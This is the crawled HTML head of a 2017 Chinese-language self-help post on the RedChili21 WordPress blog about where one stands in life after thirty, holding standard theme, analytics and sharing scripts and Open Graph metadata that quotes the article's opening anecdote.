

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2017/06/30%E5%B2%81%E5%90%8E%E7%9A%84%E4%BD%A0%E7%AB%99%E5%9C%A8%E5%93%AA%E9%87%8C%EF%BC%8C%E6%97%A9%E5%B0%B1%E6%B3%A8%E5%AE%9A%E4%BA%86%EF%BC%81%EF%BC%81/
body_size: 27140
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>30岁后的你站在哪里，早就注定了！！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; 30岁后的你站在哪里，早就注定了！！ Comments Feed" href="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/72600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=72600' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2017%2F06%2F30%25e5%25b2%2581%25e5%2590%258e%25e7%259a%2584%25e4%25bd%25a0%25e7%25ab%2599%25e5%259c%25a8%25e5%2593%25aa%25e9%2587%258c%25ef%25bc%258c%25e6%2597%25a9%25e5%25b0%25b1%25e6%25b3%25a8%25e5%25ae%259a%25e4%25ba%2586%25ef%25bc%2581%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2017%2F06%2F30%25e5%25b2%2581%25e5%2590%258e%25e7%259a%2584%25e4%25bd%25a0%25e7%25ab%2599%25e5%259c%25a8%25e5%2593%25aa%25e9%2587%258c%25ef%25bc%258c%25e6%2597%25a9%25e5%25b0%25b1%25e6%25b3%25a8%25e5%25ae%259a%25e4%25ba%2586%25ef%25bc%2581%25ef%25bc%2581%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" />	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="30岁后的你站在哪里，早就注定了！！"/>
  <meta property="og:url" content="https://www.redchili21.com/2017/06/30%e5%b2%81%e5%90%8e%e7%9a%84%e4%bd%a0%e7%ab%99%e5%9c%a8%e5%93%aa%e9%87%8c%ef%bc%8c%e6%97%a9%e5%b0%b1%e6%b3%a8%e5%ae%9a%e4%ba%86%ef%bc%81%ef%bc%81/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="三十岁的你，打算站在哪里？人生有无数可能性，千万不要给自己设限，你要做的，就是做好自己，加快成长。每个人想站在哪里，会站在哪里，都是自己的选择。

你现在想站在什么位置，或不得不站在什么位置，都取决于你在一段时间之前所做的决定，加上本身努力及时间的累积，才能站在这个位置，并不是你当下想做什么，就能随心所欲的。



01:其实，你一直站在笼子里

有一次我开车载着儿子在等红绿灯时，看到一位中年男人模样的广告举牌员，站在路口压低帽沿，等红灯车子都停下时，他就把手上的牌子举高。

这时，儿子问，为何同样是成年人，有的站在路口晒太阳？有的站在快餐店柜台？有的却站在百货公司里吹冷气"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2017/06/30.jpg"/>
  <meta property="article:published_time" content="2017-06-09T18:29:02+08:00"/>
  <meta property="article:modified_time" content="2018-01-14T19:05:36+08:00" />
  <meta property="og:updated_time" content="2018-01-14T19:05:36+08:00" />
